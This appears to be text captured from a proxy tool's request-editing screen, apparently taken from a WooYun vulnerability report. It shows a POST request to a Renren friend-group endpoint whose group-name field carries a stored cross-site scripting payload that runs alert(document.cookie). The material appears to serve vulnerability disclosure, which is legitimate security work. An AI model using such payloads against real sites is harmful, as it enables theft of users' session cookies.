 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
POST http://friend.renren.com:80/editGroup.do HTTP/1.1
Host: friend.renren.com
Proxy-Connection: keep-alive
Content-length: 66
Origin: http://friend.renren.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.47 Safari/536.11
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://friend.renren.com/myfriendlistx.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: anonymid=h4zoxwq11rsku9; _r01_=1; __utma=104813
post={"action":"multiadd" "name":"><iframe onload=alert(document.cookie);> ","buddys":[ ]}
Find: abc Next Previous Match Case Not found
Accept changes Cancel changes Abort request Cancel ALL intercepts
www.wooyun.org